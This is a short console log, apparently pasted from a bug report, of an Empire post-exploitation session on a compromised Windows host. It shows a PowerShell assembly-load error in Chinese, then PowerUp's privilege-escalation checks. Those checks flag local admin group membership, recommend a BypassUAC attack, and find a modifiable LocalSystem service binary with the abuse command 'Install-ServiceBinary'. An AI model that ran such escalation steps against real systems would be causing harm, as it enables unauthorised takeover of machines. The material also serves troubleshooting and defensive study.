 (Empire: agents) > interact 5C6P9LUT
Job started: U4RTCE
Add-Type : 未能加载文件或程序集“System.Core, Version=3.5.0.0, Culture=neutral, PublicKeyT
oken=b77a5c561934e089”或它的某一个依赖项。系统找不到指定的文件。
所在位置 行:1574 字符: 13
+     Add-Type <<<<  -Assembly System.Core
    + CategoryInfo          : NotSpecified: (:) [Add-Type], FileNotFoundExcept
   ion
    + FullyQualifiedErrorId : System.IO.FileNotFoundException,Microsoft.PowerS
   hell.Commands.AddTypeCommand
Job started: MPXKTE
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
ServiceName                     : memcached
Path                            : "C:\Users\Tomas\Desktop\memcached\memcached.ex
                                  e" -d runservice
ModifiableFile                  : C:\Users\Tomas\Desktop\memcached
ModifiableFilePermissions       : {ReadAttributes, ReadControl, Execute/Traverse
                                  , DeleteChild...}
ModifiableFileIdentityReference : WIN-M59KEBC5LB2\Tomas
StartName                       : LocalSystem
AbuseFunction                   : Install-ServiceBinary -Name 'memcached'
CanRestart                      : False